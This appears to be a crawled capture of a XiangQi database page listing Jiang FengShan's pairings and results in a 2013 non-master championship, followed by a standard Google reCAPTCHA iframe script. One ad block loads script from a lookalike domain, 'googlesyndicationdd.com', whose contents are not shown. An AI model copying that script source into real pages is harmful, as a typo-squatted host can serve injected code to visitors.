

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001565&P=24
body_size: 8043
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2013 10th WeiKai Realty Cup Non-Master Championship MenJiang FengShan Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2013 10th WeiKai Realty Cup Non-Master Championship MenJiang FengShan Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2013 10th WeiKai Realty Cup Non-Master Championship Men <font color="#ff0000">Player:Jiang FengShan</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2013 10th WeiKai Realty Cup Non-Master Championship Men：<a href='../archives/EventInfo.asp?eid=100001565'>Info</a> <a href='../archives/GameList.asp?eid=100001565'>Games</a> <a href='../archives/ShowRank.asp?eid=100001565'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001565'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001565'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2013 10th WeiKai Realty Cup Non-Master Championship Men -> Player:<a href="../xqplayer/xqplayer.asp?pid=0106" target="_blank">Jiang FengShan</a>(Current Rank:<b>4</b>,Score:<b>13</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>12</td><td>KaiLuanTiXie</td><td>0</td><td>Jiang FengShan</td><td>24</td><td><font color=red>2+0</font></td>
<td>23</td><td><a href="ShowPlayer.asp?eid=100001565&P=23" target="_blank">Li DeZhi</a></td><td>0</td><td>GuangDong</td><td>8</td><td>47</td>
<td> <a href="/e_game_view.asp?id=0250132905E0F9" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>10</td><td>KaiLuanTiXie</td><td>2</td><td>Jiang FengShan</td><td>24</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>32</td><td><a href="ShowPlayer.asp?eid=100001565&P=32" target="_blank">Zhang Bin</a></td><td>2</td><td>TianJin</td><td>10</td><td>24</td>
<td> <a href="/e_game_view.asp?id=0250138A1B877E" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>3</td><td>2</td><td>KaiLuanTiXie</td><td>4</td><td>Jiang FengShan</td><td>24</td><td><font color=gray>1=1</font></td>
<td>15</td><td><a href="ShowPlayer.asp?eid=100001565&P=15" target="_blank">Zhang XueChao</a></td><td>4</td><td>GuangXi</td><td>12</td><td>7</td>
<td> <a href="/e_game_view.asp?id=025013303051A5" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>4</td><td>5</td><td>KaiLuanTiXie</td><td>5</td><td>Jiang FengShan</td><td>24</td><td><font color=gray>B/1=1</font></td>
<td>20</td><td><a href="ShowPlayer.asp?eid=100001565&P=20" target="_blank">LiuLei</a></td><td>5</td><td>AnHui</td><td>13</td><td>3</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>4</td><td>KaiLuanTiXie</td><td>6</td><td>Jiang FengShan</td><td>24</td><td><font color=green>0-2</font></td>
<td>6</td><td><a href="ShowPlayer.asp?eid=100001565&P=6" target="_blank">Yan Jun</a></td><td>6</td><td>HuNan</td><td>15</td><td>1</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>13</td><td>KaiLuanTiXie</td><td>6</td><td>Jiang FengShan</td><td>24</td><td><font color=gray>B/1=1</font></td>
<td>3</td><td><a href="ShowPlayer.asp?eid=100001565&P=3" target="_blank">Ou ZhaoFang</a></td><td>6</td><td>HuNan</td><td>9</td><td>31</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>10</td><td>KaiLuanTiXie</td><td>7</td><td>Jiang FengShan</td><td>24</td><td><font color=red>2+0</font></td>
<td>33</td><td><a href="ShowPlayer.asp?eid=100001565&P=33" target="_blank">YangHui</a></td><td>7</td><td>SiChuan</td><td>11</td><td>16</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>7</td><td>KaiLuanTiXie</td><td>9</td><td>Jiang FengShan</td><td>24</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>47</td><td><a href="ShowPlayer.asp?eid=100001565&P=47" target="_blank">Yan ChengLong</a></td><td>9</td><td>HeNan</td><td>10</td><td>22</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>6</td><td>KaiLuanTiXie</td><td>11</td><td>Jiang FengShan</td><td>24</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>60</td><td><a href="ShowPlayer.asp?eid=100001565&P=60" target="_blank">Zhao Wei</a></td><td>11</td><td>ShangHai</td><td>11</td><td>14</td>
<td> <a href="/e_game_view.asp?id=025013C38D6F27" target=_"blank">Game</a>
</td><td></td>
</td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hcA_OCDn1IBplSFRDxT1Zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768759722193');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>